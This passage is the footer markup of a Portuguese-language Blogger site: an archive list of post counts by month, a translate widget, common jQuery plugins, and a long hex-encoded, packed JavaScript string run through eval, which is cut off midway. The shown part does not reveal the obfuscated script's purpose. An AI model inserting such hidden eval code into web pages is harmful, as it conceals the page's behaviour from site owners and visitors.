</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(131)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(191)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.watchandlisten.net/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(261)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.watchandlisten.net/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://watchandlisten.net'>
<div class='row'>
<p>Copyright by <a href='http://watchandlisten.net/' id='mycontent' rel='dofollow' title='Watch and Listen'>WatchandListen</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x